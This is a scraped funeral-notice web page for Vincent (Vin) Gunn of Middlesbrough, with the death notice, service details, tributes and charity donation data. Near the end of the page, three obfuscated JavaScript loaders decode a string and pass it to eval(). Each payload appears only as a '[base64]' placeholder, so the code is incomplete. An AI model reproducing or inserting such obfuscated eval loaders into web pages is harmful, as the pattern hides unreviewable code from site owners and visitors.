            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Vincent (Vin) <span class="notice_surname_span">GUNN</span></span></h1>
                <h2>Middlesbrough<span><span class="age_container"></span> | Published in:</span> Evening Gazette Middlesbrough.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel">                    <img src="/notice-media/515/5158840/3671747-656680f4.jpg" width="100%" alt="Notice Gallery for Vincent GUNN"/>                    <img src="/notice-media/515/5158840/3673206-65687637.jpg" width="100%" alt="Notice Gallery for Vincent GUNN"/></div>
            <div class="img_previews_cont">
                <div class="img_previews">                        <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/notice-media/515/5158840/3671747-656680f4.jpg)" role="button" aria-label="View photo"></div>                        <div class="small_image_preview_cont" data-count="1" onclick="gotoimage('1');" style="background-image:url(/notice-media/515/5158840/3673206-65687637.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                                <div class="view_all_photos_videos_container" onclick="display_photos();" tabindex="0" role="button" aria-label="View all photos and videos">(2) Photos &amp; Videos <span>View all</span></div>
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/3496.png?1597225686"/ alt="Colin McGinley Funeral Service"></div>
                <div class="funeral_director_company_name">Colin McGinley Funeral Service</div>
                <a class="visit_fd_link" href="/services-directory/view/83?source=notice">Visit Page</a>
                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Vincent</span><span class="message_surname">GUNN</span><span class="message_container">Peacefully on November 25th at Woodside Care Home Thornaby, Vincent aged 78 years. <br />
<br />
Beloved Husband of Margaret, much loved Father of Martin, James, Mark and the late Baby Clare, dear Father-in-law of Sarah, Karen and Nicola, cherished Grandad of Olivia, Daniel, Joseph, Charlotte, Harvey, George, Hannah, Am&eacute;lie and Sam. Also a loving Brother, Brother-in-law and Uncle and dear Friend to many. <br />
<br />
Requiem Mass to take place on Tuesday 5th December at 12.15pm in the RC Church of St Francis prior to cremation at Teesside Crematorium. Friends please meet at Church and afterwards in St Francis Social Club. Family flowers only please. <br />
<br />
Donations if so desired to Zoe&#039;s Place. A collection plate will be available at Church. <br />
<br />
Resting at Colin McGinley Funeral Service 235a Acklam Road Middlesbrough TS5 7AB Tel. 01642 826222</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Vincent">Add a tribute for Vincent</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                                <div class="notice_column donation_wrapper hidden">
                    <div class="donation_container">
                        <div class="donation_name_container">
                            <div class="donation_name"><span class="donation_name_description">Donate in memory of</span> Vincent</div>
                            <div class="donation_btn_cont hidden">
                                <a class="waves-effect waves-light btn donation_btn modal-trigger" href="/donation?nid=5158840&tid=reach&dpid=122448&abid=902247663&np=%2Fnotice%2FGUNN%2F5158840&fn=Vincent&sn=GUNN">Donate Now <i class="fa-light fa-heart"></i></a>
                            </div>
                        </div>
                        <div id="donation_charities" class="donation_charities"></div>
                        <div class="donation_closed_cont hidden"></div>
                    </div>
                </div>
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="3564"> 3564</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>29/11/2023</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>18 </span>Tributes added for Vincent</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option><option value="photo">Photos</option><option value="candle">Candles</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item charity_tribute_item" data-type="charity_tribute" data-idx="3710120">
                
                        <div class="tribute_item_contents charity_tribute_container">
            <div class="report_tribute_btn" onclick="open_report_form('3710120', 'Charity Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_charity_background"><img src="/assets/images/charity_tribute_background.jpg"></div>
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/1092545_176.jpg?1715246355" alt="donation charity logo"></div>
            <div class="tribute_message">Thank you from</div>
            <div class="tribute_name">                        <div class="charity_name">Zoe's Place Trust</div></div>
            <div class="tribute_message">For all the donations given</div>
            <div class="tribute_date">28/12/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3710120" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3710120', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3710120"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3677925">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3677925', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/1092545_176.jpg?1715246355" alt="donation charity logo"></div>
            <div class="tribute_message">Such a gentle,kind person. Thinking of all the family at this sad time in their lives . </div>
            <div class="tribute_name"><span>Donation left by Charlie Chatburn</span></div>
            <div class="tribute_date">04/12/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3677925" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3677925', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3677925"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3676169">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3676169', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Sorry for your loss x from all The lads at Tees FC</div>
            <div class="tribute_name"><span>John Cooper</span></div>
            <div class="tribute_date">03/12/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3676169" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3676169', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3676169"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3676107">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3676107', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">So sorry for your loss x thinking of you all. Stella, Rebecca and Rachael Kelly xx </div>
            <div class="tribute_name"><span>Rebecca Kelly</span></div>
            <div class="tribute_date">03/12/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3676107" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3676107', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3676107"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3676108">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3676108', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/2023_christmas1.jpg" alt="Candle 2023_christmas1"/></div>
            <div class="tribute_name"><span>Rebecca Kelly</span></div>
            <div class="tribute_date">03/12/2023</div>
            </div>
        </div>            <div class="tribute_item" data-type="donation" data-idx="3676034">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3676034', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/1092545_176.jpg?1715246355" alt="donation charity logo"></div>
            <div class="tribute_message">Rest in peace grandad, I love you❤️</div>
            <div class="tribute_name"><span>Donation left by Joseph Gunn</span></div>
            <div class="tribute_date">03/12/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3676034" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3676034', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3676034"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3675555">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3675555', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">God Blessed my Dear Brother in Law Vin who was and is a Man of God. Love and Peace to all his Friends and Family &hellip; David </div>
            <div class="tribute_name"><span>David Hodgson</span></div>
            <div class="tribute_date">02/12/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3675555" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3675555', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3675555"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3675489">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3675489', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/1092545_176.jpg?1715246355" alt="donation charity logo"></div>
            <div class="tribute_message">Much loved, always missed, never forgotten. Be at peace now Dad/Grandad<br />
Love Mark, Nicola &amp; Sam xXx</div>
            <div class="tribute_name"><span>Donation left by Nicola Gunn</span></div>
            <div class="tribute_date">02/12/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3675489" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3675489', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3675489"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3675455">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3675455', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/1092545_176.jpg?1715246355" alt="donation charity logo"></div>
            <div class="tribute_message"></div>
            <div class="tribute_name"><span>Donation left by Christine Pratt</span></div>
            <div class="tribute_date">02/12/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3675455" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3675455', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3675455"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3675276">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3675276', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Amazing teacher at St David&rsquo;s School. Rest in peace Mr Gunn <br />
Love John &amp; Katy Cairnes</div>
            <div class="tribute_name"><span>John Cairnes</span></div>
            <div class="tribute_date">02/12/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3675276" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3675276', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3675276"></div>
        </div>
            </div>
                </div>
                <div class="tributes_end_container"></div>
                                    <div class="tribute_pagination">
                    <ul class="pagination">
                    <li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5158840&page=1"><i class="far fa-chevron-left"></i></a></li><li class='waves-effect active'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5158840&page=1">1</a></li><li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5158840&page=2">2</a></li><li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5158840&page=2" class="pagination_next"><i class="far fa-chevron-right"></i></a></li>
                    </ul>
                    <input type="hidden" id="current_tribute_get_vals" name="current_tribute_get_vals" value="">
                    </div></div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"GQOaDCjkb",13,3,38));
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"awQMdtXYk",30,7,50));

    });
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"eZhWDTiRy",49,3,30));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/inmemory_donations_framework?run=inmemory_donations
body_size: -28
content:
{"donation_profile":{"id":122448,"closed":true,"ad_type":"trade","profile_charities":[{"id":521202,"name":"Zoe's Place Trust","charity_reg_no":"1092545","source":"england_wales","branch":null,"total_amount":"95.00","net_amount":"89.16","total_gift_aid":"15.29","name_with_branch":"Zoe's Place Trust","alias":null,"for_search_only":null,"logo_url":"\/store_local\/charity_logos\/1092545_176.jpg?1715246355"}],"publications":[{"name":"Evening Gazette"},{"name":"funeral-notices"}],"arrangement":{"id":122454,"title":"Mr","firstname":"Vincent","surname":"GUNN","deathdate":"2023-11-25"},"total_amount":"95.00","total_gift_aid":"15.29"},"tenant_id":"reach"}